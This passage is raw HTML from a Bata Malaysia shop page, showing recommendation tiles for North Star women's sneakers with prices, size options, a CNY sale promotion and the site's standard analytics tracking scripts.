			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_5208181", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_5208181">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="0f9773d0a1bae59714f79e7434" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/north-star-women-sneakers-521D_055201814529W.html?dwvar_521D__055201814529W_color=BEIGE" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5208181" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd830381c/images/tile/5208181_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd830381c/images/tile/5208181_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd830381c/images/tile/5208181_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd830381c/images/tile/5208181_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd830381c/images/tile/5208181_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd830381c/images/tile/5208181_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd830381c/images/tile/5208181_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd830381c/images/tile/5208181_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd830381c/images/tile/5208181_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd830381c/images/tile/5208181_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd830381c/images/tile/5208181_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd830381c/images/tile/5208181_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd830381c/images/tile/5208181_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9acd7617/images/tile/5208181_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9acd7617/images/tile/5208181_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9acd7617/images/tile/5208181_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9acd7617/images/tile/5208181_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9acd7617/images/tile/5208181_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9acd7617/images/tile/5208181_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9acd7617/images/tile/5208181_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9acd7617/images/tile/5208181_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9acd7617/images/tile/5208181_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9acd7617/images/tile/5208181_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9acd7617/images/tile/5208181_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9acd7617/images/tile/5208181_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9acd7617/images/tile/5208181_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_5208181 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_5208181"
                data-name="NORTH STAR WOMEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5208181">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5208181"
        data-analytics-product-id="521D_2025_5208181"
        href="/my/north-star-women-sneakers-521D_055201814529W.html?dwvar_521D__055201814529W_color=BEIGE"
        aria-labelledby="brand-521D_2025_5208181 product-521D_2025_5208181-name product-521D_2025_5208181-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5208181-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5208181-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">NORTH STAR WOMEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201814529W.html?dwvar_521D__055201814529W_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201814529W_color=BEIGE&amp;dwvar_521D__055201814529W_size_shoes=020&amp;pid=521D_055201814529W&amp;sizeSelected=2"
                                        data-classtorefresh="tile_521D_2025_5208181" title="2"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5208181_020"
                                        role="button"
                                        aria-label="product.select.size 2">
                                        2
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201814529W.html?dwvar_521D__055201814529W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201814529W_color=BEIGE&amp;dwvar_521D__055201814529W_size_shoes=030&amp;pid=521D_055201814529W&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2025_5208181" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5208181_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201814529W.html?dwvar_521D__055201814529W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201814529W_color=BEIGE&amp;dwvar_521D__055201814529W_size_shoes=040&amp;pid=521D_055201814529W&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2025_5208181" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5208181_040"
                                        role="button"
                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201814529W.html?dwvar_521D__055201814529W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201814529W_color=BEIGE&amp;dwvar_521D__055201814529W_size_shoes=050&amp;pid=521D_055201814529W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2025_5208181" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5208181_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/north-star-women-sneakers-521D_055201814529W.html?dwvar_521D__055201814529W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201814529W_color=BEIGE&amp;dwvar_521D__055201814529W_size_shoes=060&amp;pid=521D_055201814529W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2025_5208181" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5208181_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/north-star-women-sneakers-521D_055201814529W.html?dwvar_521D__055201814529W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201814529W_color=BEIGE&amp;dwvar_521D__055201814529W_size_shoes=070&amp;pid=521D_055201814529W&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2025_5208181" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5208181_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_5208181"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5208181"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5208181"
    data-dimension1="521D_055201814529W"
    data-dimension2="5208181"
    data-dimension3="521D_2025_5208181"
    data-price="159.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. These premium sneakers feature a durable PU synthetic upper that combines both comfort and style, while the breathable textile lining ensures all-day wearability. The rubber outsole provides excellent traction, making them perfect for any adventure. Whether you're running errands or meeting friends, these sneakers offer the perfect blend of fashion and function. Step out in confidence with NORTH STAR!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201814529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd830381c/images/tile/5208181_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_5205153__5">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_055201534523W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_5205153'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_5205153", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_5205153">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="dfff1e06563b9b78fe9a9d61f2" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/north-star-women-sneakers-521D_055201534523W.html?dwvar_521D__055201534523W_color=PINK" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5205153" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9d7c8118/images/tile/5205153_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9d7c8118/images/tile/5205153_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9d7c8118/images/tile/5205153_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9d7c8118/images/tile/5205153_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9d7c8118/images/tile/5205153_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9d7c8118/images/tile/5205153_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9d7c8118/images/tile/5205153_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9d7c8118/images/tile/5205153_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9d7c8118/images/tile/5205153_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9d7c8118/images/tile/5205153_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9d7c8118/images/tile/5205153_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9d7c8118/images/tile/5205153_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9d7c8118/images/tile/5205153_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21a9c1bc/images/tile/5205153_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21a9c1bc/images/tile/5205153_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21a9c1bc/images/tile/5205153_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21a9c1bc/images/tile/5205153_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21a9c1bc/images/tile/5205153_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21a9c1bc/images/tile/5205153_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21a9c1bc/images/tile/5205153_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21a9c1bc/images/tile/5205153_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21a9c1bc/images/tile/5205153_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21a9c1bc/images/tile/5205153_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21a9c1bc/images/tile/5205153_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21a9c1bc/images/tile/5205153_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw21a9c1bc/images/tile/5205153_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_5205153 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_5205153"
                data-name="NORTH STAR WOMEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/north-star-women-sneakers-521D_055201534523W.html?dwvar_521D__055201534523W_color=BEIGE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201534523W_color=BEIGE&amp;pid=521D_055201534523W"
                                        data-classtorefresh="tile_521D_2025_5205153" title="BEIGE"
                                        data-color="BEIGE" tabindex="0" role="button" aria-label="product.select.color BEIGE, RM 99.99">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BEIGE" class="BEIGE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0bf1ab6c/images/tile/5208153_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0bf1ab6c/images/tile/5208153_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0bf1ab6c/images/tile/5208153_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BEIGE" title="BEIGE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/my/north-star-women-sneakers-521D_055201534523W.html?dwvar_521D__055201534523W_color=PINK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201534523W_color=PINK&amp;pid=521D_055201534523W"
                                        data-classtorefresh="tile_521D_2025_5205153" title="PINK"
                                        data-color="PINK" tabindex="0" role="button" aria-label="product.select.color PINK, RM 99.99">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="PINK" class="PINK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9d7c8118/images/tile/5205153_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9d7c8118/images/tile/5205153_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9d7c8118/images/tile/5205153_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="PINK" title="PINK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5205153">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5205153"
        data-analytics-product-id="521D_2025_5205153"
        href="/my/north-star-women-sneakers-521D_055201534523W.html?dwvar_521D__055201534523W_color=PINK"
        aria-labelledby="brand-521D_2025_5205153 product-521D_2025_5205153-name product-521D_2025_5205153-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5205153-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5205153-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
